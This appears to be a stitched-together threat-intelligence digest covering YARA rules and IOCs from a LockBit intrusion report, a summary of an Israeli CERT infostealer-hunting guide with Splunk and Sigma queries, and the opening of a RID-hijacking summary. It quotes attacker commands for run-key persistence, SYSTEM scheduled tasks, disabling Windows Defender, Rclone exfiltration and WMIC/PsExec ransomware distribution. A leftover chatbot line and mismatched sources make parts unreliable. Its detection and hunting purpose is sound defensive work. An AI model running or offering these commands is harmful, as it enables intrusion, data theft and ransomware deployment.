uint16(0) == 0x5a4d and filesize < 40KB and
( pe.imphash() == "dbd4201cf48f9c38a17d30012392cf92" and pe.exports("rundll") or 8 of them )
}
rule sig_27138_svchosts_ghostsocks {
meta:
description = "27138 - file svchosts.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2025-01-23"
hash1 = "b4ad5df385ee964fe9a800f2cdaa03626c8e8811ddb171f8e821876373335e63"
strings:
$x1 = "GoneDATAPING<>idle1080openStat.com.exe.bat.cmdquitallgallprootitabsbrk is LEAFbaseGOGC+Inf-Infcas1cas2cas3cas4cas5cas63125" ascii
$x2 = "integer divide by zeroCountPagesInUse (test)ReadMetricsSlow (test)trace reader (blocked)send on closed channelgetenv before env " ascii
$x3 = "goroutine profileAllThreadsSyscallGC assist markingselect (no cases)sync.RWMutex.Lockwait for GC cycle: missing method notetslee" ascii
$x4 = "runtime: unable to acquire - semaphore out of syncmallocgc called with gcphase == _GCmarkterminationrecursive call during initia" ascii
$x5 = "lization - linker skewattempt to execute system stack code on user stackcompileCallback: function argument frame too largewq" fullword ascii
$x6 = "read on pipeunixicmpigmpftpshttppop3smtpIdleOpenPOSTEtag0x%xdateetagfromhostlinkvarypathHostDategzip%x" fullword ascii
$x7 = "ee space/gc/scan/globals:bytes/gc/heap/frees:objectsscanstack - bad statusheadTailIndex overflowkernel32.dll not foundadvapi32.d" ascii
$x8 = "activeSweepmheap.freeSpanLocked - invalid freeattempt to clear non-empty span setruntime: close polldesc w/o unblockruntime: in" fullword ascii
$s9 = "(types from different scopes)notetsleep - waitm out of syncfailed to get system page sizeassignment to entry in nil map/cpu/clas" ascii
$s10 = "bad defer entry in panicbypassed recovery failedbindm in unexpected GOOSrunqsteal: runq overflowdouble traceGCSweepStartY" fullword ascii
$s11 = "floating point errorGC sweep terminationResetDebugLog (test)chan send (nil chan)malloc during signalclose of nil channelnotetsle" ascii
$s12 = "9runtime: typeBitsBulkBarrier without type/memory/classes/metadata/mspan/free:bytesruntime.SetFinalizer: second argument is gcSw" ascii
$s13 = "mheap.freeSpanLocked - invalid free of user arena chunkcasfrom_Gscanstatus:top gp->status is not in scan state is currently not " ascii
$s14 = "eSpanLocked - invalid span stateattempted to add zero-sized address rangeruntime: blocked read on closing polldescstopTheWorld: " ascii
$s15 = "sweepWaiterstraceStringsspanSetSpinemspanSpecialgcBitsArenasmheapSpecialgcpacertracemadvdontneedharddecommitdumping heapchan rec" ascii
$s16 = "sweepWaiterstraceStringsspanSetSpinemspanSpecialgcBitsArenasmheapSpecialgcpacertracemadvdontneedharddecommitdumping heapchan rec" ascii
$s17 = "(types from different scopes)notetsleep - waitm out of syncfailed to get system page sizeassignment to entry in nil map/cpu/cla" fullword ascii
$s18 = "persistentalloc: align is too large/memory/classes/heap/released:bytesgreyobject: obj not pointer-alignedmismatched begin/end of" ascii
$s19 = "nSoyomboTagalogTibetanTirhutaRadicalSHA-224SHA-256SHA-384SHA-512os/execruntime#internDES-CBCEd25519MD2-RSAMD5-RSAserial:2.5.4.62" ascii
$s20 = "3Wwrite heap dumpasyncpreemptoffforce gc (idle)sync.Mutex.Lockmalloc deadlockruntime error: scan missed a gmisaligned maskrecove" ascii
condition:
uint16(0) == 0x5a4d and filesize < 24000KB and
( pe.imphash() == "4f2f006e2ecf7172ad368f8289dc96c1" or ( 1 of ($x*) or 4 of them ) )
}
rule sig_27138_share__SETUP {
meta:
description = "27138 - file SETUP.bat"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2025-01-23"
hash1 = "7673a949181e33ff8ed77d992a2826c25b8da333f9e03213ae3a72bb4e9a705d"
strings:
$s1 = "net share share$=%cd% /GRANT:Everyone,READ /Y" fullword ascii
$s2 = "if %errorLevel% == 0 (" fullword ascii
$s3 = "echo ERROR! Please run this file as Administrator!" fullword ascii
$s4 = "net session >nul 2>&1" fullword ascii
$s5 = "echo Administrative permissions required." fullword ascii
$s6 = "echo Success : Administrative permissions confirmed." fullword ascii
$s7 = ") else (" fullword ascii
$s8 = "cd %~dp0" fullword ascii
condition:
uint16(0) == 0x6540 and filesize < 1KB and
all of them
}
rule sig_27138_files_check {
meta:
description = "27138 - file check.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2025-01-23"
hash1 = "3f97e112f0c5ddf0255ef461746a223208dc0846bde2a6dca9c825d9c706a4e9"
strings:
$x1 = "C:\\Users\\ad\\source\\repos\\ReadByte\\ReadByte\\obj\\Release\\DiskCheck.pdb" fullword ascii
$s2 = "lSystem.Resources.ResourceReader, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089#System.Resources.R" ascii
$s3 = "DiskCheck.exe" fullword wide
$s4 = "computers.txt" fullword wide
$s5 = "Error.txt" fullword wide
$s6 = "SELECT * FROM Win32_LoggedOnUser" fullword wide
$s7 = "Complete!!!" fullword wide
$s8 = "LivePc.txt" fullword wide
$s9 = "DeadPc.txt" fullword wide
$s10 = "Success!!!" fullword wide
$s11 = "vSphere!!!" fullword wide
$s12 = "Synology" fullword wide
$s13 = "Programs.csv" fullword wide
$s14 = ".NETFramework,Version=v4.6.2" fullword ascii
$s15 = ".NET Framework 4.6.2" fullword ascii
$s16 = "ReadByte.Form1+<Disk>d__5" fullword ascii
$s17 = "ReadRemoteRegistryusingWMI" fullword ascii
$s18 = "diskSpace.csv" fullword wide
$s19 = "ReadByte.Form1.resources" fullword ascii
$s20 = "SELECT * FROM Win32_MappedLogicalDisk" fullword wide
condition:
uint16(0) == 0x5a4d and filesize < 60KB and
1 of ($x*) and 4 of them
}
/* Super Rules ------------------------------------------------------------- */
rule sig_27138_svcmc_svchosts_0 {
meta:
description = "27138 - from files svcmc.dll, svchosts.exe"
author = "The DFIR Report"
reference = "https://thedfirreport.com"
date = "2025-01-23"
hash1 = "ced4ee8a9814c243f0c157cda900def172b95bb4bc8535e480fe432ab84b9175"
hash2 = "b4ad5df385ee964fe9a800f2cdaa03626c8e8811ddb171f8e821876373335e63"
strings:
$x1 = "goroutine profileAllThreadsSyscallGC assist markingselect (no cases)sync.RWMutex.Lockwait for GC cycle: missing method notetslee" ascii
$x2 = "read on pipeunixicmpigmpftpshttppop3smtpIdleOpenPOSTEtag0x%xdateetagfromhostlinkvarypathHostDategzip%x" fullword ascii
$x3 = "activeSweepmheap.freeSpanLocked - invalid freeattempt to clear non-empty span setruntime: close polldesc w/o unblockruntime: in" fullword ascii
$s4 = "eSpanLocked - invalid span stateattempted to add zero-sized address rangeruntime: blocked read on closing polldescstopTheWorld: " ascii
$s5 = "sweepWaiterstraceStringsspanSetSpinemspanSpecialgcBitsArenasmheapSpecialgcpacertracemadvdontneedharddecommitdumping heapchan rec" ascii
$s6 = "sweepWaiterstraceStringsspanSetSpinemspanSpecialgcBitsArenasmheapSpecialgcpacertracemadvdontneedharddecommitdumping heapchan rec" ascii
$s7 = "persistentalloc: align is too large/memory/classes/heap/released:bytesgreyobject: obj not pointer-alignedmismatched begin/end of" ascii
$s8 = "shedworkbuf is not emptybad use of bucket.mpbad use of bucket.bpruntime: double waitws2_32.dll not foundforcegc: phase errorgopa" ascii
$s9 = "pg on g0bad TinySizeClassg already scannedmark - bad statusscanobject n == 0swept cached spanmarkBits overflowRtlGetCurrentPeb" fullword ascii
$s10 = "mheap.freeSpanLocked - invalid free of user arena chunkcasfrom_Gscanstatus:top gp->status is not in scan state is currently not " ascii
$s11 = "runtime/rwmutex.go" fullword ascii
$s12 = "runtime/internal/atomic.(*Pointer[go.shape.struct { runtime.stack runtime.stack; runtime.stackguard0 uintptr; runtime.stackguard" ascii
$s13 = "*runtime.mutex" fullword ascii
$s14 = "floating point errorGC sweep terminationResetDebugLog (test)chan send (nil chan)malloc during signalclose of nil channelnotetsle" ascii
$s15 = "d errorrunlock of unlocked rwmutexsigsend: inconsistent statemakeslice: len out of rangemakeslice: cap out of rangegrowslice: le" ascii
$s16 = "all goroutines stack tracenotewakeup - double wakeuppersistentalloc: size == 0/gc/cycles/total:gc-cyclesnegative idle mark worke" ascii
$s17 = "IIIIIIIIIII" fullword wide /* reversed goodware string 'IIIIIIIIIII' */
$s18 = "ABCDEFGHIJ" fullword wide /* reversed goodware string 'JIHGFEDCBA' */
$s19 = "runtime.errorAddressString.Error" fullword ascii
$s20 = "runqhead" fullword ascii
condition:
( uint16(0) == 0x5a4d and filesize < 24000KB and ( 1 of ($x*) and 4 of them )
) or ( all of them )
}
The source also provides details about the PowerShell commands used for persistence via registry run keys:
powershell -WindowStyle hidden -Command "if (-Not (Test-Path 'HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\App')) { Set-ItemProperty -Path 'HKCU:\\Software\\Microsoft\\Windows\\CurrentVersion\\Run' -Name 'App' -Value '%PUBLIC%\\Music\\svchosts.exe' }"
The source also provides the scheduled task creation commands:
schtasks /create /ru SYSTEM /sc ONSTART /tn Update2 /tr "cmd /c rundll32 %PUBLIC%\music\svcmc.dll, MainFunc"
schtasks /run /TN Update2
And the commands to disable Windows Defender
powershell Set-MpPreference -DisableRealtimeMonitoring $True
The source also provides an example Rclone command used for data exfiltration:
"%PUBLIC%\Music\rclone.exe" copy E:\REDACTED\customers ftp1:REDACTED/customers -q --ignore-existing --REDACTED-confirm --multi-thread-streams 12 --transfers 12 --no-console
The source also provides the command that was used to establish the file share for the ransomware deployment:
"%WINDIR%\System32\cmd.exe" /C "%PUBLIC%\Music\SETUP.bat" net session net share share$=%PUBLIC%\Music /GRANT:Everyone,READ /Y
The source also provides the WMI commands used for ransomware distribution:
wmic /node:ipv4address,REDACTED,REDACTED,REDACTED,REDACTED /user:"domain.local\Administrator" /password:"REDACTED" process call create "cmd.exe /c bitsadmin /transfer update_service \\REDACTED\share$\ds.exe %APPDATA%\ds.exe&%APPDATA%\ds.exe -pass REDACTED"
The source also provides the Psexec commands used for ransomware distribution:
PsExec.exe /accepteula @comps1.txt -u "domain.local\Administrator" -p "REDACTED" cmd /c COPY "\\REDACTED\share$\ds.exe" "%WINDIR%\temp"
Further Hunting Libraries: https://sigmasearchengine.com https://detection.fyi
IOC
Domains
accessservicesonline.com
user.compdatasystems.com
compdatasystems.com
retailadvertisingservices.com
qaz.im
temp.sh
mega.io
IPs
31.172.83.162
159.100.14.254
91.142.74.28
195.2.70.38
38.180.61.247
185.236.232.20
93.115.26.127
46.21.250.52
File Hashes
svchosts.exe-b4ad5df385ee964fe9a800f2cdaa03626c8e8811ddb171f8e821876373335e63dfg.exe-b79bb3302691936df7c3315ff3ba7027f722fc43d366ba354ac9c3dac2e01d03svc.dll-2389b3978887ec1094b26b35e21e9c77826d91f7fa25b2a1cb5ad836ba2d7ec4Veeam-Get-Creds.ps1-18051333e658c4816ff3576a2e9d97fe2a1196ac0ea5ed9ba386c46defafdb88svcmc.dll-ced4ee8a9814c243f0c157cda900def172b95bb4bc8535e480fe432ab84b9175setup_wm.exe-d8b2d883d3b376833fa8e2093e82d0a118ba13b01a2054f8447f57d9fec67030check.exe-3f97e112f0c5ddf0255ef461746a223208dc0846bde2a6dca9c825d9c706a4e9svcmcc.dll-44cf04192384e920215f0e335561076050129ad7a43b58b1319fa1f950f6a7b6sd.exe-c1173628f18f7430d792bbbefc6878bced4539c8080d518555d08683a3f1a835SETUP.bat-7673a949181e33ff8ed77d992a2826c25b8da333f9e03213ae3a72bb4e9a705dds.exe-59c9d10f06f8cb2049df39fb4870a81999fd3f8a79717df9b309fadeb5f26ef9EXE1.bat-ba9b879fdc304bd7f5554528fb8e858ef36ad4657fedfefb8495f43ce73fc6f1EXE.bat-10ce939e4ee8b5285d84c7d694481ebbdf986904938d07f7576d733e830ed012COPY.bat-3af3f2d08aa598ab4f448af1b01a5ad6c0f8e8982488ebf4e7ae7b166e027a8bWMI.bat-578a2ac45e40a686a5f625bbc7873becd8eb9fe58ea07b1d318b93ee0d127d4eRDP.bat-791157675ad77b0ae9feabd76f4b73754a7537b7a9a2cc74bd0924d65be680e1WMI1.bat-c4863cc28e01713e6a857b940873b0e5caedfd1fcb9b2a8d07ffb4c0c48379d5COPY1.bat-9bcaad9184b182965923a141f52fb75ddd1975b99ab080869896cee5879ecfadDEF.bat-53828f56c6894a468a091c8858d2e29144b68d5de8ff1d69a567e97aac996026
Original link: https://thedfirreport.com/2025/01/27/cobalt-strike-and-a-pair-of-socks-lead-to-lockbit-ransomware/
Okay, I will summarize the provided document, “ALERT-CERT-IL-W-1848.pdf,” and include relevant information from our conversation history using the requested format.
Hunting Infostealers: A Practical Approach
Summary
This document provides a practical approach to hunting infostealers, which are a type of malware designed to steal sensitive data like login credentials, personal information, and financial details. The document categorizes infostealers into file-based and fileless types, detailing their characteristics, delivery methods, and examples. File-based infostealers rely on executable files stored on the system, while fileless infostealers operate in memory or leverage legitimate system tools, making them harder to detect. The document also covers prevalent infostealer variants, such as Lumma Stealer, RedLine Stealer, Rhadamanthys, and others, which are often sold as a service on dark-net forums. The document discusses various hunting approaches, including using Sysmon events, identifying Domain Generation Algorithm (DGA) and DNS Fast Flux operations, and collecting network data. It also examines data exfiltration techniques, suspicious user agents, beacons, and C2 protocol abuse. The document also includes information on the Adaptive Misuse Detection System (AMIDES), YARA, and SIGMA rules, as well as several references for further research.
Technical Details
The document details several technical aspects of infostealer operations:
- File-Based Infostealers: These rely on executable files (.exe, .dll, .js) delivered through phishing, malicious downloads, or software vulnerabilities. They are often detectable by signature-based security measures but utilize persistence mechanisms like registry entries and startup folders.
- Fileless Infostealers: These execute in-memory using techniques like reflective DLL injection, often leveraging legitimate tools like PowerShell and WMI. They are harder to detect as they leave minimal traces on the disk. Some advanced fileless malware employ network-based redundancy mechanisms to ensure persistence.
- BIOS/UEFI Fileless Malware: A sophisticated type of fileless malware that embeds itself within the system’s firmware, making it highly persistent and difficult to detect. This type of malware can operate without generating disk artifacts, can directly control hardware, and can use modular payloads.
- Domain Generation Algorithms (DGA): Malware uses DGAs to generate a large number of domain names for C2 communication, ensuring resilience against domain blacklisting.
- DNS Fast Flux: This technique rapidly changes the IP addresses associated with a domain name to obfuscate the location of C2 servers. A dual DNS flux rotates both the authoritative DNS server and its records.
- Data Exfiltration: Attackers use various methods, including email, Telegram bots, and legitimate services like gaming platforms, file-uploading services, and cloud services for data exfiltration. They may also use protocols like DNS and ICMP for covert communication.
- C2 Communication: Infostealers use beacons to maintain communication with C2 servers, often sending data at fixed intervals. They may also abuse protocols like DNS, ICMP and IRC.
- Suspicious User Agents: Infostealers often use scripts with default user agents, such as those associated with PowerShell or Curl.
- Abuse of Archives: Infostealers use archive formats like 7z and WinRAR for efficient and covert data exfiltration.
- Usage of known tools Infostealers frequently leverage remote connection tools, like FTP software and RClone, to exfiltrate data.
The conversation history provides the following additional details:
- Initial Access: The attack started with a malicious file named
setup_wm.exe, disguised as a legitimate Microsoft utility, downloaded fromhxxps://accessservicesonline.com/setup_wm.exe[history]. - Cobalt Strike: The
setup_wm.exefile was a loader designed to deploy a Cobalt Strike beacon [history]. - Proxy Tools: The threat actor deployed SystemBC and GhostSOCKS proxy tools onto a domain controller [history].
- Credential Access: The threat actor extracted credentials from the LSASS process using injected code [history]. They also used tools such as
Veeam-Get-Creds.ps1, Seatbelt, and SharpView [history]. - Lateral Movement: The threat actor moved laterally using remote services and RDP sessions [history]. They used WMI and PsExec for remote execution [history].
- Defense Evasion: The threat actor attempted to evade defenses by disabling Windows Defender through group policy changes, registry modifications and process injection [history].
- Exfiltration: The threat actor used Rclone to exfiltrate data to Mega.io, and later used FTP [history].
- Ransomware: The threat actor deployed LockBit ransomware across the network after a period of data exfiltration [history].
- C2 Infrastructure: The threat actor used multiple C2 servers, including domains
compdatasystems.comandretailadvertisingservices[.]com, and IPs159.100.14.254,185.236.232.20:445(SystemBC),38.180.61.247:30001,195.2.70.38:30001, and91.142.74.28:30001(GhostSOCKS) [history]. - FTP Exfiltration: The threat actor used the following IPs for FTP exfiltration:
93.115.26.127:21and46.21.250.52:21[history]Countries
The document does not mention any specific targeted countries.
Industries
The document does not mention any specific targeted industries.
Recommendations
The document provides several technical recommendations:
- Update Sysmon software regularly.
- Use a modular Sysmon configuration.
- Enable detailed Windows logging.
- Implement behavioral detection approaches like AMIDES along with traditional rule-based strategies.
- Use YARA rules from reputable Cyber Threat Intelligence (CTI) providers for proactive threat detection.
- Use SIGMA rules for standardized threat detection across different security tools.
- Integrate Threat Intelligence (TI) feeds with queries.
Hunting methods
The document provides several hunting queries using Splunk’s SPL, along with Sigma rules, and YARA resources:
- DGA Detection: Calculate Shannon entropy on domain names to identify random strings.
- Splunk:
| tstats c(query) as cc dc(query) as dcc values(query) as query where index="main" sourcetype="*dns*" query!="*in-addr*" query!="*.*.*.*" query!="*arpa*" query="*.*.*" query!="www*" query!="*.local" query!="*.main" query!="*.corp" query!="*.com" rcode_name=NXDOMAIN id.orig_h IN (10*,192.168*,172*) by id.orig_h _time span=8h | where dcc>=200 | eval query=mvfilter(match(query,"^([a-zA-Z0-9]+)\.([a-zA-Z0-9]+)\.([a-zA-Z0-9]+)$")) | where mvcount(query)>=1000 | fields - dcc cc - Sigma: The document mentions a Sigma rule for DGA detection without providing its details.
- Splunk:
- DNS Fast Flux: Detect domains associated with numerous IP addresses within a short time frame.
- Splunk:
| tstats dc(answers{}) as num_ips where index="main" sourcetype="*dns*" answers{}=* AA=true rejected=false (qtype_name=AAAA OR qtype_name=NS) by query _time span=1h | where num_ips>=100 and !isnull(query)
- Splunk:
- Legitimate Library Downloads: Identify downloads of commonly used libraries by browsers.
- Splunk:
| tstats values(uri) as uri values(host) as host values(id.resp_h) as dest_ip values(status_code) as status_code where index=main sourcetype=HTTP (uri="*msvcp140.dll" OR uri="*vcruntime140.dll" OR uri="*mozglue.dll" OR uri="*freebl3.dll" OR uri="*softokn3.dll" OR uri="*nss3.dll" OR uri="*sqlite3.dll") by id.orig_h _time span=10m | rename id.orig_h as source_ip
- Splunk:
- Public IP Service Usage: Detect the use of web services to retrieve public IP addresses.
- Splunk:
| tstats values(id.resp_h) as dest_ip values(query) as query count(query) as count values(server_name) as host where index=main sourcetype=DNS query IN ("*wtfismyip.com", "*checkip.*", "*ipecho.net", "*ipinfo.io", "*api.ipify.org", "*icanhazip.com", "*ip.anysrc.com","*api.ip.sb", "ident.me", "www.myexternalip.com", "*zen.spamhaus.org", "*cbl.abuseat.org", "*b.barracudacentral.org", "*dnsbl-1.uceprotect.net", "*spam.dnsbl.sorbs.net", "*iplogger.org*", "*ip-api.com*", "*geoip.*") by id.orig_h_time span=4h | rename id.orig_h as source_ip
- Splunk:
- Data Exfiltration: Detect connections to file-uploading services, Telegram bots, Steam bots, Discord C2 channels, and public IP services.
- Splunk:
| tstats values(query) as query count(query) as count values(command) as command values(server_name) as server_name values(id.resp_h) as id.resp_h values(arg) as arg values(service) as service values(mailfrom) as mailfrom values(rcptto) as rcptto values(from) as from where index=main query IN ("*wtfismyip.com", "*checkip.*", "*ipecho.net", "*ipinfo.io", "*api.ipify.org", "*icanhazip.com", "*ip.anysrc.com","*api.ip.sb", "ident.me", "www.myexternalip.com", "*zen.spamhaus.org", "*cbl.abuseat.org", "*b.barracudacentral.org", "*dnsbl-1.uceprotect.net", "*spam.dnsbl.sorbs.net", "*iplogger.org*", "*ip-api.com*", "*geoip.*") OR (index=main sourcetype="*ftp*" command="stor" (arg="*.txt" OR arg="*.png" OR arg="*.jpg")) reply_code="2*") OR (index=main sourcetype="*ssl*" (server_name="api.telegram.org" OR server_name="*steamcommunity*" OR server_name="*pastebin*") OR (index=main sourcetype="*conn*" service="*smtp*") OR (index=main sourcetype=SMTP) by id.orig_h _time span=4h | where count<=6 and !isnull(query) and !isnull(service) and ((!isnull(command) and match(arg,".*\.png.*") and match(arg,".*\.txt.*")) or !isnull(server_name)) | rename arg as ftp_file id.orig_h as source_ip id.resp_h as dest_ip server_name as host from as contents | table source_ip dest_ip host query ftp_file mailfrom rcptto contents _time - Suspicious User Agents: Search for PowerShell or Curl user agents with GUIDs in URIs or request bodies.
- Splunk:
| tstats values(host) as host values(id.resp_h) as dest_ip values(status_code) as status_code values(method) as method values(post_body) as post_body values(client_header_values{}) as client_header_values max(_time) as last_seen where index=main (user_agent="*powershell*" OR user_agent="*curl*") by id.orig_h uri | convert ctime(last_seen) AS last_seen TIMEFORMAT="%Y-%m-%d %H:%M" | regex uri="([0-9A-Fa-f]{8}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{12})" | append [| tstats values(uri) as uri values(host) as host values(id.resp_h) as dest_ip values(status_code) as status_code values(method) as method values(client_header_values{}) as client_header_values max(_time) as last_seen where index=main (user_agent="*powershell*" OR user_agent="*curl*") by id.orig_h post_body | convert ctime(last_seen) AS last_seen TIMEFORMAT="%Y-%m-%d %H:%M" | regex post_body="([0-9A-Fa-f]{8}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{12})" ] | append [| tstats values(uri) as uri values(host) as host values(id.resp_h) as dest_ip values(status_code) as status_code values(method) as method values(post_body) as post_body max(_time) as last_seen where index=main (user_agent="*powershell*" OR user_agent="*curl*") by id.orig_h client_header_values{} | rename client_header_values{} as client_header_values | convert ctime(last_seen) AS last_seen TIMEFORMAT="%Y-%m-%d %H:%M" | regex client_header_values="([0-9A-Fa-f]{8}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{4}-[0-9A-Fa-f]{12})" ] | stats values(*) as * by id.orig_h | rename id.orig_h as source_ip | table source_ip dest_ip host user_agent method uri post_body client_header_values last_seen
- Splunk:
- DNS Tunneling: Detect unusual DNS traffic patterns.
- Splunk:
| tstats min(_time) as mn max(_time) as mx sum(bytes) as sum_bytes where index=main sourcetype="*generic*dns*" [| inputlookup suspicious_tlds_list.csv | search metadata_severity IN (Critical, High) NOT metadata_popularity IN (High, Medium) | rename url_domain as domain | table domain ] NOT [| inputlookup majestic_million.csv | table Domain | rename Domain as domain ] by domain dns_client | rename dns_client as id.orig_h | convert ctime(mn) AS first_seen TIMEFORMAT="%Y-%m-%d %H:%M" | convert ctime(mx) AS last_seen TIMEFORMAT="%Y-%m-%d %H:%M" | fields - mn mx | eval src_ip='id.orig_h' | table domain id.orig_h sum_bytes first_seen last_seen src_ip
- Splunk:
- ICMP Abuse: Monitor for a high volume of ICMP packets or extended ICMP sessions.
-
Splunk:
| tstats values(duration) as duration values(orig_bytes) as src_bytes values(resp_bytes) as dest_bytes values(id.resp_h_name.vals{}) as host where earliest=-1d index=main sourcetype="*conn*" proto=icmp duration>=2000 orig_bytes>=100000 (id.resp_h!="172.*" AND id.resp_h!="10.*" AND id.resp_h!="192.168.*") (local_orig="true" OR id.orig_h="172.*" OR id.orig_h="10.*" OR id.orig_h="192.168.*") id.resp_h!=8.8.* by id.orig_h id.resp_h _time span=3h | convert ctime(_time) AS time TIMEFORMAT="%Y-%m-%d %H:%M" | stats values(*) as * c(id.resp_h) as cc max(src_bytes) as src_bytes max(dest_bytes) as dest_bytes by id.orig_h | where cc=1 and abs(src_bytes-dest_bytes)>=2000 | rename id.orig_h as src_ip id.resp_h as dest_ip | table src_ip dest_ip host time duration src_bytes dest_bytes
-
- IRC Abuse: Detect communication between a botnet IRC controller and multiple infected devices.
- Splunk:
| tstats values(id.resp_h) as dest_ip values(fuid) as fuid values(command) as command values(value) as value values(addl) as addl values(nick) as nick values(user) as user where index=main (sourcetype=IRC) OR (sourcetype="*conn*" service=IRC duration<=4 orig_bytes<=1000 resp_bytes<=1000) by id.orig_h _time span=6h | where mvcount(dest_ip)>=10 | rename id.orig_h as src_ip | convert ctime(_time) AS time TIMEFORMAT="%Y-%m-%d %H:%M"
- Splunk:
- Typosquatting/Social Engineering: Use machine learning tools to detect malicious links.
- Splunk:
| tstats values(sub) as host values(id.resp_p) as dest_port values(note) as note where index=main (sourcetype="*notice*" (note="CorelightML::DomainTyposquattingSuspected" OR note="CorelightML::SocialEngineeringDomainSuspected") id.resp_p!=53) by id.orig_h id.resp_h _time | rename id.orig_h as src_ip id.resp_h as dest_ip
- Splunk:
- Malicious TLDs: Detect DNS queries to known malicious TLDs.
- Splunk:
index="main" sourcetype="*dns*" [| inputlookup fishing_tlds_list.csv | where metadata_phishing_domain_score>50 | rename dest_nt_domain as query | table query ] by id.orig_h
- Splunk:
- Archive Creation: Detect creation of uniquely named archive files.
- Splunk:
index="main" file_name IN ("*.zip","*.tar","*.rar","*.7z") | streamstats c(file_name) as cc | where cc=1 - Sigma: ```title: Archive download id: 5966606e-e4d3-4a6b-b852-c6345f061325 status: experimental description: Detects any download of archive files. logsource: product: windows service: sysmon detection: selection: file_name|contains|all:
- ‘.zip’
- ‘.7z’
- ‘.rar’
- ‘.tar’ condition: selection ```
- Splunk:
- 7z Command Line Usage: Detect the use of the 7z command-line utility for creating archives.
- Splunk: ``` index=”main” EventCode=1 CommandLine=”*7z.exe a *”
- Sigma: title: 7zip command line archive creation id: 7be2491f-9d60-4da9-8f6a-a39f7461769f status: experimental description: Detects creation of a 7zip archive via command line. logsource: product: windows service: sysmon detection: selection: CommandLine|contains|all:
- ‘7z.exe a ‘
condition: selection
.``
- .txt File Creation: Detect creation of unusual .txt files.
- Splunk:
index="main" EventCode=11 TargetFilename="*.txt" TargetFilename!="*gytpol*" | streamstats c(TargetFilename) as cc by Computer | where cc=1
- Splunk:
- Sigma:
```
title: .txt file creation
id: 88baefc2-f37e-4e4a-a713-c790309a68bb
status: experimental
description: Detects creation of .txt files.
logsource:
product: windows
service: sysmon
detection:
selection:
TargetFilename|contains|all:
- ‘.txt’ filter: TargetFilename|contains|all:
- ‘.gytpol’
condition: selection and not filter
.``
- Rclone/FTP Usage: Detect use of RClone or FTP tools.
- Splunk:
index="main" (CommandLine="*ftprequest*") OR (CommandLine IN ( "*pcloud*", "*--config*", "*--progress*", "*--no-check-certificate*", "*--ignore-existing*", "*--auto-confirm*", "*--transfers*", "*--multi-thread-streams*") ) OR ((EventCode=15 TargetFilename!="*:Zone.Identifier" TargetFilename="*filezilla*") OR (process_name=msiexec.exe file_name="*filezilla*"))
- Splunk:
- Sigma:
```
title: RClone or FTP usage
id: d73cdba6-9a96-4539-ba3b-81fdf41d427a
status: experimental
description: Detects usage of RClone or FTP.
logsource:
product: windows
service: sysmon
detection:
selection1:
CommandLine|contains|all:
- ‘ftprequest’
- ‘pcloud’
- ’–config’
- ’–progress’
- ’–no-check-certificate’
- ’–ignore-existing’
- ’–auto-confirm’
- ’–transfers’
- ’–multi-thread-streams’ filter: TargetFilename|contains|all:
- ‘:Zone.Identifier’ selection2: EventCode: 15 TargetFilename: filezilla selection3: process_name: msiexec.exe file_name: filezilla condition: selection1 or (not filter and selection2) or selection3 ```
- Malicious TLDs in HTTP POST: Detect HTTP POST requests to external servers with suspicious TLDs.
- Splunk:
| tstats sum(request_body_len) as sum_request_body_len sum(response_body_len) as sum_response_body_len values(extracted_host) as extracted_host values(id.resp_p) as id.resp_p values(uri) as uri values(post_body) as post_body values(user_agent) as user_agent values(id.resp_h) as id.resp_h where index="main" method=post status_code=200 [| inputlookup suspicious_tlds_list.csv | search metadata_severity IN (Critical, High) NOT metadata_popularity IN (High, Medium) | rename url_domain as extracted_host | table extracted_host ] NOT [| inputlookup majestic_million.csv | table Domain | rename Domain as extracted_host ] by id.orig_h | rex field=extracted_host ".*\.(?<tld>.*)" | eval g="" | foreach mode=multivalue tld [ eval g=g." *.".<<ITEM>>] | makemv g | rename g as tld | table id.orig_h extracted_host tld uri post_body user_agent id.resp_p sum_request_body_len sum_response_body_len | eval src_ip='id.orig_h', dest_ip='id.resp_h'
- Splunk:
The document also mentions resources for YARA rules :
- https://yaraify.abuse.ch/yarahub/
- https://github.com/malpedia/signator-rules
- https://github.com/InQuest/awesome-yara
- https://github.com/VirusTotal/yara
- https://github.com/ThreatPatcher/yara-rules
- https://github.com/olcf/yara
- https://bazaar.abuse.ch/
- https://github.com/TheHive-Project/YARA
And SIGMA rules:
- https://github.com/elastic/protections-artifacts/tree/main/yara
- https://github.com/magicsword-io/LOLRMM
- https://github.com/SigmaHQ/sigma
- https://valhalla.nextron-systems.com/
IOC
Domains:
accessservicesonline[.]com
compdatasystems.com
retailadvertisingservices[.]com
IP Addresses:
159.100.14.254
185.236.232.20:445
38.180.61.247:30001
195.2.70.38:30001
91.142.74.28:30001
93.115.26.127:21
46.21.250.52:21
File names:
setup_wm.exe
ds.exe (LockBit ransomware)
Veeam-Get-Creds.ps1
Original link: https://www.gov.il/BlobFolder/reports/alert_1848/he/ALERT-CERT-IL-W-1848.pdf
RID Hijacking Technique Utilized by Andariel Attack Group - ASEC
Summary
The Andariel attack group uses a malicious file to perform RID Hijacking attacks during breaches. RID Hijacking involves changing the Relative Identifier (RID) of a low-privilege account to match a high-privilege account, such as an administrator, which allows threat actors to gain administrator-level access without needing the password. This technique is difficult to detect because it involves creating a hidden account and modifying its RID value. Threat actors typically manipulate the Security Account Manager (SAM) database to perform RID Hijacking. The Andariel group uses a malicious file and an open-source tool, CreateHiddenAccount, to perform this attack. The malicious file is executed with system privileges, while the open-source tool can run with administrator privileges. The malicious file will create a hidden account, add it to the Remote Desktop Users group, modify the registry key related to the account and extract the registry before deleting the created account. The open-source tool creates an account, adds it to the administrator group, gets the RIDs, deletes the account and adds it to the registry. After the RID value is changed, the system recognizes the attacker’s account with the same permissions as the targeted account. The account is hidden using a ‘$’ at the end of the account name. The group uses ‘reg export’ to extract the registry keys associated with the account and then deletes the account. The registry is then re-added using the extracted REG file. This process intends to minimize account exposure and maintain persistence. Though the account is hidden, it will appear after reboot in “Local Users and Groups” in Computer Management.
Technical Details
